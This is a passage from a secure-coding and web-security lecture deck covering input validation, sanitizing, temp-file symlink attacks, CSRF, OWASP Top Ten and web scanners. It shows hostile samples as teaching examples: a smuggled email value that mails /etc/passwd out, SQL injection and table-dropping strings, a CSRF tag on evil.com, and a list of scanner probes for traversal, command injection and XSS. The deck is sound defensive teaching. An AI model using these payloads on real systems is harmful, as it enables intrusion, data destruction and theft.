\t])*(?:@(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\[" ()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n) ?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<> @,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*))*(?:,@(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@, ;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(?:\.(?:(?:\r\n)?[ \t] )*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\ ".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*))*)*:(?:(?:\r\n)?[ \t])*)? (?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\["()<>@,;:\\". \[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t])*)(?:\.(?:(?: \r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z|(?=[\[ "()<>@,;:\\".\[\]]))|"(?:[^\"\r\\]|\\.|(?:(?:\r\n)?[ \t]))*"(?:(?:\r\n)?[ \t]) *))*@(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t]) +|\Z|(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*)(?:\ .(?:(?:\r\n)?[ \t])*(?:[^()<>@,;:\\".\[\] \000-\031]+(?:(?:(?:\r\n)?[ \t])+|\Z |(?=[\["()<>@,;:\\".\[\]]))|\[([^\[\]\r\\]|\\.)*\](?:(?:\r\n)?[ \t])*))*\>(?:( ?:\r\n)?[ \t])*))*)?;\s*)
So re-use existing code rather than reinvent the wheel
Notes:
http://www.ex-parrot.com/pdw/Mail-RFC822-Address.html

Slide 40
Enemy number one: Input data
Don’t trust input data – input data is the single most common reason of security-related incidents
Nearly every active attack out there is the result of some kind of input from an attacker. Secure programming is about making sure that inputs
from bad people do not do bad things.*
Buffer overflow, invalid or malicious input,
code inside data…
* Secure Programming Cookbook for C and C++ J. Viega, M. Messier
Notes:
• Malicious input problem: this is probably the most common reason of security-related incidents.

Slide 41
Enemy #1: Input data (cont.)
Example: your script sends e-mails with the following shell command:
cat confirmation.txt | mail $email
and someone provides the following e-mail address:
me@fake.com; cat /etc/passwd | mail me@real.com
cat confirmation.txt | mail me@fake.com;
cat /etc/passwd | mail me@real.com

Slide 42
Enemy #1: Input data (cont.)
Example (SQL Injection): your webscript authenticates users against a database:
select count(*) from users where name = ’$name’ and pwd = ’$password’;
but an attacker provides one of these passwords:
anything’ or ’x’ = ’x
select count(*) from users where name = ’$name’ and pwd = ’anything’ or ’x’ = ’x’;
XXXXX’; drop table users; --
select count(*) from users where name = ’$name’ and pwd = ’XXXXX’; drop table users; --’;

Slide 43
Input validation
Input validation is crucial
Consider all input dangerous until proven valid
Default-deny rule
  allow only “good” characters and formulas and reject others
  (instead of looking for “bad” ones)
  use regular expressions
Bounds checking, length checking (buffer overflow) etc.
Validation at different levels:
  at input data entry point
  right before taking security decisions based on that data
Notes:
instead of looking for “bad” ones (because then you need to predict future attack techniques!)
Better to reject that quote (if you can) – if you don’t expect ‘ in the name, reject it instead of putting a backslash in front
Length: restrict length of input strings (there is no reason to accept file names million characters long, and parsing it could eventually become a performance issue

Slide 44
Validation and sanitization
User input
Your code
Other systems that you access (FS, OS, DB etc.)
Validate your input here
(check if it is correct)
Sanitize your output here (escape special characters etc.)

Slide 45
Sanitizing output
Escaping characters that may cause problems in external systems (filesystem, database, LDAP, Mail server, the Web, client browser etc.)
’ to \’ (for any system where ’ ends a string)
< to &lt; (for html parser)
Reuse existing functions
  E.g. addslashes() in PHP

Slide 46
Coding – advice (cont.)
Separate data from code:
Careful with shell and eval function
  sample line from a Perl script:
  system(”rpm –qpi $filename”);
  but what if $filename contains illegal characters: | ; ` \
  popen() also invokes the shell indirectly
  same for open(FILE, ”grep –r $needle |”);
  similar: eval() function (evaluates a string as code)
Use parameterized SQL queries to avoid SQL injection:
  $query = ”select count(*) from users
  where name = $1 and pwd = $2”;
  pg_query_params($connection, $query, array($login, $password));

Slide 47

Coding – advice
Deal with errors and exceptions

Slide 48
Errors / exceptions
No:
try {
...
// a lot of commands
...
} catch (Exception e) {
e.printStackTrace();
}
Yes:
try {
// few commands
} catch (MalformedURLException e) {
// do something
} catch (FileNotFoundException e) {
// do something else
} catch (XMLException e) {
// do yet something else
} catch (IOException e) {
// and yet something else
}

Slide 49
Coding – advice (cont.)
Protect passwords and secret information
  don’t hard-code it: hard to change, easy to disclose
  use external files instead (possibly encrypted)
  or certificates
  or simply ask user for the password

Slide 50

Coding – advice (cont.)
Temporary file – or is it?
/root/myscript.sh
writes data
/tmp/mytmpfile
/root/myscript.sh
symbolic link
/tmp/mytmpfile
/bin/bash

Slide 51
Coding – advice (cont.)
Temporary file – or is it?
  symbolic link attack: someone guesses the name of your temporary file, and creates a link from it to another file
  (i.e. /bin/bash)
  a problem of race condition and hostile environment
  good temporary file has unique name that is hard to guess
  …and is accessible only to the application using it
  use tmpfile() (C/C++), mktemp shell command or similar
  use directories not writable to everyone
  (i.e. /tmp/my_dir with 0700 file permissions, or ~/tmp)
  if you run as root, don’t use /tmp at all!
Notes:
When your code (run as root) writes to this temporary file, it in fact overwrites you system files. Or, if the attacker is also a producer of data which goes to the temporary file, he can put some malicious code in place of normal binaries.
– and remove it later, so that an attacker couldn’t flood your /tmp by running the code many times)

Slide 52
After implementation
Review your code, let others review it!
  Making code open-source doesn’t mean that experts will review it seriously
Notes:
When a solution is implemented
• Review your code, possibly with another person, and answer his questions – this helps finding bugs, and bugs can be vulnerabilities! (another talk on this)
• try to break into your own system
• question to the audience; is it good to be able to (to know how to) break in to your own system?
Do you know how to break into your own system?
Code obfuscation?
Disabling core dumps with ulimit –c 0

Slide 53
Source code static analysis tools
Tools that analyse source code, and look for potential:
  security holes
  functionality bugs (including those not security related)
Recommendations for C/C++, Java, Python, Perl, PHP
available at http://cern.ch/security/recommendations/en/code_tools.shtml
  RPMs provided, some available on LXPLUS
  trivial to use
There is no magic:
  even the best tool will miss most non-trivial errors
  they will just report the findings, but won’t fix the bugs
Still, using code analysis tools is highly recommended!
These tools will help you develop better code

Slide 54

Code tools: FindBugs / Java

Slide 55

Code tools: pychecker / Python

Slide 56

Things to avoid
Security tools
that are disabled,
or impossible to use

Slide 57



Further reading
Michael Howard, David LeBlanc
Writing Secure Code
Mark G. Graff,
Kenneth R. van Wyk
Secure Coding:
Principles and Practices
Michael Howard, David LeBlanc, John Viega
24 Deadly Sins of Software Security

Slide 58
Message
Security – in each phase of software development
  not added after implementation
Build defense-in-depth
Follow the least privilege rule
Malicious input is your worst enemy!
  so validate all user input

Slide 59
Outline
Computer security – what is it?
Software security – what can we do?
Web security – how bad is it?

Slide 60
Focus on Web applications – why?
Web applications are:
often much more useful than desktop software => popular
often publicly available
easy target for attackers
  finding vulnerable sites, automating and scaling attacks
easy to develop
not so easy to develop well and securely
often vulnerable, thus making the server, the database, internal network, data etc. insecure

Slide 61
Threats
Web defacement
  loss of reputation (clients, shareholders)
  fear, uncertainty and doubt
information disclosure (lost data confidentiality)
  e.g. business secrets, financial information, client database, medical data, government documents
data loss (or lost data integrity)
unauthorized access
  functionality of the application abused
denial of service
  loss of availability or functionality (and revenue)
“foot in the door” (attacker inside the firewall)

Slide 62



An incident in September 2008

Slide 63

OWASP Top Ten
OWASP (Open Web Application Security Project)
Top Ten flaws http://owasp.org/index.php/Category:OWASP_Top_Ten_Project
  A1 Injection
  A2 Broken Authentication and Session Management
  A3 Cross-Site Scripting (XSS)
  A4 Insecure Direct Object References
  A5 Security Misconfiguration
  A6 Sensitive Data Exposure
  A7 Missing Function Level Access Control
  A8 Cross-Site Request Forgery (CSRF)
  A9 Using Components with Known Vulnerabilities
  A10 Unvalidated Redirects and Forwards

Slide 64
A8: Cross-site request forgery
Cross-site request forgery (CSRF) – a scenario
  Alice logs in at bank.com, and forgets to log out
  Alice then visits a evil.com (or just webforums.com), with:
  <img src="http://bank.com/
  transfer?amount=1000000&to_account=123456789">
  Alice‘s browser wants to display the image, so sends
  a request to bank.com, without Alice’s consent
  if Alice is still logged in, then bank.com accepts the request and performs the action, transparently for Alice (!)
There is no simple solution, but the following can help:
  expire early user sessions, encourage users to log out
  use “double submit” cookies and/or secret hidden fields
  use POST rather than GET, and check referer value

Slide 65
Client-server – no trust
Security on the client side doesn’t work (and cannot)
  don’t rely on the client to perform security checks (validation etc.)
  e.g. <input type=”text” maxlength=”20”> is not enough
  authentication should be done on the server side, not by the client
Don’t trust your client
  HTTP response header fields like referrer, cookies etc.
  HTTP query string values (from hidden fields or explicit links)
  e.g. <input type=”hidden” name=”price” value=”299”>
  in an online shop can (and will!) be abused
Do all security-related checks on the server
Don’t expect your clients to send you SQL queries,
shell commands etc. to execute – it’s not your code anymore
Put limits on the number of connections, set timeouts

Slide 66



Web scanning tools – how they work
1. Crawling 2. Scanning 3. Reporting

Slide 67
Web scanning - HTTP requests
/etc/passwd
c:\\boot.ini
../../../../../../../../../../etc/passwd
../../../../../../../../../../boot.ini
a;env
a);env
/e
¿'"(
sleep(4)#
1+and+sleep(4)#
')+and+sleep(4)='
"))+and+sleep(4)="
;waitfor+delay+'0:0:4'--
"));waitfor+delay+'0:0:4'--
benchmark(1000, MD5(1))#
1))+and+benchmark(10000000,MD5(1))#
pg_sleep(4)--
"))+and+pg_sleep(4)--
<SCrIPT>fake_alert("TbBPEYaN3gA72vQAlao1")</SCrIPT>
|+ping+-c+4+localhost
run+ping+-n+3+localhost
&&+type+%SYSTEMROOT%\win.ini
;+type+%SYSTEMROOT%\win.ini
`/bin/cat+/etc/passwd`
run+type+%SYSTEMROOT%\win.ini
b"+OR+"81"="81
http://w3af.sourceforge.net/w3af/remoteFileInclude.html
../../../../../../../../../../../../../../../etc/passwd%00.php
C:\boot.ini
%SYSTEMROOT%\win.ini
C:\boot.ini%00.php
%SYSTEMROOT%\win.ini%00.php
d'z"0
<!--#include+file="/etc/passwd"-->
<!--#include+file="C:\boot.ini"-->
echo+'mlYRc'+.+'buwWR'; print+'mlYRc'+++'buwWR'
Response.Write("mlYRc+buwWR")
import+time;time.sleep(4); Thread.sleep(4000);

Slide 68
Wapiti – sample results
<vulnerabilityType name="Cross Site Scripting">
<vulnerabilityList>
<vulnerability level="1">
<url>
http://xxx.web.cern.ch/xxx/default2.php?index=&quot;&gt;&lt;/frame&gt;&lt;script&gt;alert('qf3p4bpva2')&lt;/script&gt;&amp;main=experiments/documents.php
</url>
<parameter>
index=&quot;&gt;&lt;/frame&gt;&lt;script&gt;alert('qf3p4bpva2')&lt;/script&gt;&amp;main=experiments/documents.php
</parameter>
<info>
XSS (index)
</info>
</vulnerability>

Slide 69


Skipfish – sample results

Slide 70
Things to avoid
Security tools
that are disabled,
or impossible to use

Slide 71
Summary
understand threats and typical attacks
validate, validate, validate (!)
do not trust the client
read and follow recommendations for your language
use web scanning tools
harden the Web server
and programming platform configuration

Slide 72
An incident in September 2008

Slide 73

Thank you!
Notes:
WAKE UP! It is over!

